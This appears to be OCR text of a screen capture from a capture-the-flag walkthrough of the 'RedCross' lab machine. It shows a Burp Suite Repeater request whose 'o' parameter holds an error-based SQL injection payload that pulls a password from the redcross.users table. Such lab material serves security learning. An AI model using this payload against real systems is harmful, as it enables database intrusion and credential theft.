 Applications Places burp-StartBurp Fri 16:27 1
Burp Suite Professional v1.7.37 - Temporary Project - licensed to Ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://intra.redcross.htb ?
Request
Raw Params Headers Hex
GET
/?o=')+and+extractvalue(0x0a,concat(0x0a,substring(select+password+from+redcross.users+LIMIT+0,1)+FR
OM+30))--+-&page=app HTTP/1.1
Host: intra.redcross.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://intra.redcross.htb/?page=app
Cookie: PHPSESSID=22ka8c073pchh398rejo9jhq43; LANG=EN_US; SINCE=1555097007; LIMIT=10;
DOMAIN=intra
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting